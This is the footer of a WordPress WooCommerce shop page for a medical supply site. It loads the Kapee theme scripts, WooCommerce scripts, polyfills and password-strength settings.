<script type='text/javascript' src='https://netcaremedical.com/wp-content/themes/kapee/assets/js/isotope.pkgd.min.js?ver=5.5.12' id='isotope-js'></script>
<script type='text/javascript' src='https://netcaremedical.com/wp-content/themes/kapee/assets/js/cookie.min.js?ver=5.5.12' id='cookie-js'></script>
<script type='text/javascript' src='https://netcaremedical.com/wp-content/themes/kapee/assets/js/jquery.magnific-popup.min.js?ver=5.5.12' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://netcaremedical.com/wp-content/themes/kapee/assets/js/jquery.autocomplete.min.js?ver=5.5.12' id='autocomplete-js'></script>
<script type='text/javascript' src='https://netcaremedical.com/wp-content/themes/kapee/assets/js/jquery.lazyload.min.js?ver=5.5.12' id='lazyload-js'></script>
<script type='text/javascript' src='https://netcaremedical.com/wp-content/themes/kapee/assets/js/jquery.plugin.min.js?ver=1.2.0' id='jqplugin-js'></script>
<script type='text/javascript' src='https://netcaremedical.com/wp-content/themes/kapee/assets/js/jquery.countdown.min.js?ver=1.2.0' id='countdown-js'></script>
<script type='text/javascript' src='https://netcaremedical.com/wp-content/themes/kapee/assets/js/jquery.counterup.min.js?ver=1.2.0' id='counterup-js'></script>
<script type='text/javascript' src='https://netcaremedical.com/wp-content/themes/kapee/assets/js/sticky-kit.min.js?ver=1.0.0' id='sticky-kit-js'></script>
<script type='text/javascript' src='https://netcaremedical.com/wp-content/themes/kapee/assets/js/hideMaxListItem-min.js?ver=1.3.6' id='hideMaxListItem-js'></script>
<script type='text/javascript' src='https://netcaremedical.com/wp-content/themes/kapee/assets/js/jquery.nanoscroller.min.js?ver=0.8.7' id='nanoscroller-js'></script>
<script type='text/javascript' src='https://netcaremedical.com/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://netcaremedical.com/wp-includes/js/wp-util.min.js?ver=5.5.12' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://netcaremedical.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.4.1' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://netcaremedical.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://netcaremedical.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://netcaremedical.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://netcaremedical.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://netcaremedical.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://netcaremedical.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://netcaremedical.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://netcaremedical.com/wp-includes/js/dist/i18n.min.js?ver=4ab02c8fd541b8cfb8952fe260d21f16' id='wp-i18n-js'></script>
<script type='text/javascript' id='password-strength-meter-js-extra'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type='text/javascript' id='password-strength-meter-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://netcaremedical.com/wp-admin/js/password-strength-meter.min.js?ver=5.5.12' id='password-strength-meter-js'></script>
<script type='text/javascript' id='wc-password-strength-meter-js-extra'>
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type='text/javascript' src='https://netcaremedical.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=4.4.1' id='wc-password-strength-meter-js'></script>
<script type='text/javascript' id='kapee-script-js-extra'>
/* <![CDATA[ */
var kapee_options = {"rtl":"","ajax_url":"https:\/\/netcaremedical.com\/wp-admin\/admin-ajax.php","0":"","nonce":"6d2bb7b8f4","product_ajax_search":"1","sticky_header":"1","sticky_header_tablet":"1","sticky_header_mobile":"1","login_register_popup":"1","header_minicart_popup":"1","lazy_load":"","cookie_path":"\/","cookie_expire":"2592000","permalink":"","newsletter_args":{"popup_enable":false,"popup_display_on":"page_load","popup_delay":"5","popup_x_scroll":"30","show_for_mobile":"1"},"js_translate_text":{"days_text":"Days","hours_text":"Hrs","mins_text":"Mins","secs_text":"Secs","sdays_text":"d","shours_text":"h","smins_text":"m","ssecs_text":"s","show_more":"+ Show more","show_less":"- Show less","loading_txt":"Loading..."},"product_tooltip":"1","product_image_zoom":"1","product_add_to_cart_ajax":"1","product_open_cart_mini":"1","product_quickview_button":"1","sticky_image_wrapper":"1","sticky_summary_wrapper":"1","sticky_sidebar":"1","widget_toggle":"1","widget_menu_toggle":"1","widget_hide_max_limit_item":"1","sidebar_canvas_mobile":"1","number_of_show_widget_items":"8","bought_together_success":"Added all items to cart","bought_together_error":"Someting wrong","maintenance_mode":"","dokan_active":"","price_format":"%1$s%2$s","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"$","wc_tax_enabled":"","cart_url":"https:\/\/netcaremedical.com\/cart\/","ex_tax_or_vat":""};
var kapeeOwlParam = null;
/* ]]> */
</script>
<script type='text/javascript' src='https://netcaremedical.com/wp-content/themes/kapee/assets/js/functions.js?ver=1.1.0' id='kapee-script-js'></script>
<script type='text/javascript' src='https://netcaremedical.com/wp-includes/js/wp-embed.min.js?ver=5.5.12' id='wp-embed-js'></script>
	</body>
</html>